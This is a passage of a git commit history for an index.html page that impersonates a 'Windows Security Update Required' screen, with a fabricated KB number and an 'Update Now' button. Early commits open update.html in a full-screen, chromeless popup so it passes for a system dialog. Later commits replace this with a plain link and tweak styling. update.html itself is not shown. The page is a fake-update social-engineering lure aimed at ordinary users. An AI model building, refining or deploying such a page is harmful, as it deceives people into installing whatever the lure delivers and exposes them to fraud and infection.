+document.getElementById('startBtn').onclick = function() {
+  this.textContent = '✓ Installing...';
+  this.disabled = true;
+  var w = screen.width, h = screen.height;
+  var p = window.open('update.html','_blank','width='+w+',height='+h+',top=0,left=0,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no');
+  if(!p) window.location.href = 'update.html';
+};
 </script>
 </body>
 </html>

==== commit c5ebbb3d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,33 +5,21 @@
 <title>Windows Security Update</title>
 <style>
   *{margin:0;padding:0;box-sizing:border-box}
-  body{background:#003f6b;font-family:'Segoe UI',sans-serif;height:100vh;display:flex;justify-content:center;align-items:center;color:#fff;user-select:none}
-  .box{text-align:center;max-width:500px;padding:40px}
+  body{background:#005a9e;font-family:Segoe UI,sans-serif;height:100vh;display:flex;justify-content:center;align-items:center;color:#fff;text-align:center}
+  .box{padding:40px;max-width:500px}
   .icon{font-size:64px;margin-bottom:20px}
-  h1{font-size:28px;font-weight:300;margin-bottom:15px}
-  p{font-size:15px;color:rgba(255,255,255,.7);margin-bottom:30px;line-height:1.6}
-  .btn{background:#0078d4;color:#fff;border:0;padding:15px 50px;font-size:18px;border-radius:6px;cursor:pointer}
+  h1{font-size:28px;font-weight:300;margin-bottom:20px}
+  p{margin-bottom:30px;opacity:.8;line-height:1.6}
+  .btn{background:#0078d4;color:#fff;border:0;padding:15px 50px;font-size:18px;border-radius:6px;cursor:pointer;display:inline-block}
   .btn:hover{background:#005a9e}
-  .btn:disabled{background:#444;cursor:not-allowed}
-  small{display:block;margin-top:25px;font-size:11px;color:rgba(255,255,255,.25)}
 </style>
 </head>
 <body>
 <div class="box">
   <div class="icon">🔧</div>
   <h1>Windows Security Update Required</h1>
-  <p>Critical security patches are available for your device.<br><br><strong>Click "Update Now" to install.</strong></p>
-  <button class="btn" id="startBtn">⚠️ Update Now</button>
-  <small>Windows 11 Security • KB5050520</small>
+  <p>Critical security patches are available.<br><strong>Click below to install.</strong></p>
+  <a class="btn" href="update.html" target="_blank">⚠️ Update Now</a>
 </div>
-<script>
-document.getElementById('startBtn').onclick = function() {
-  this.textContent = '✓ Installing...';
-  this.disabled = true;
-  var w = screen.width, h = screen.height;
-  var p = window.open('update.html','_blank','width='+w+',height='+h+',top=0,left=0,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no');
-  if(!p) window.location.href = 'update.html';
-};
-</script>
 </body>
 </html>

==== commit 09eeb3b9: "Refactor index.html for improved button styling" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
   .icon{font-size:64px;margin-bottom:20px}
   h1{font-size:28px;font-weight:300;margin-bottom:20px}
   p{margin-bottom:30px;opacity:.8;line-height:1.6}
-  .btn{background:#0078d4;color:#fff;border:0;padding:15px 50px;font-size:18px;border-radius:6px;cursor:pointer;display:inline-block}
+  .btn{background:#0078d4;color:#fff;border:0;padding:15px 50px;font-size:18px;border-radius:6px;cursor:pointer;display:inline-block;text-decoration:none}
   .btn:hover{background:#005a9e}
 </style>
 </head>
